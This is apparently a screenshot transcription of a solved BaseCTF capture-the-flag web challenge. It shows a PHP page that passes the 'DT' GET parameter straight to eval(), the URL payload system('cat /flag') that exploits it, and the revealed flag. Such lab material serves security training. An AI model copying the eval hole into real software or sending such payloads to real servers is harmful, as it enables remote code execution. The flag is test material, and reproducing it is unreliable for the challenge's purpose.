 不安全 http://challenge.basectf.fun:48770/?DT=system(%27cat%20/flag%27);
常用 在线工具 逆向 技术学习 技能竞赛 知识学习 博客 待分类
<?php
highlight_file(__FILE__);
error_reporting(0);
$a = $_GET['DT'];
eval($a);
?> BaseCTF{56cccbb7-64b6-4492-9abb-7072ca0e99c8}